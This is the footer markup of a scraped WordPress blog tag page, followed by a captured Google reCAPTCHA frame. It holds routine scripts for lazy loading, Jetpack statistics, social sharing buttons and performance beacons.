!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"luna-nueva-trailer\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"9468fd0f3e","url":"https:\/\/www.blogistar.com\/tag\/luna-nueva-trailer","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vfy_zshGAxioBQ-GVNBtfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769435908944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>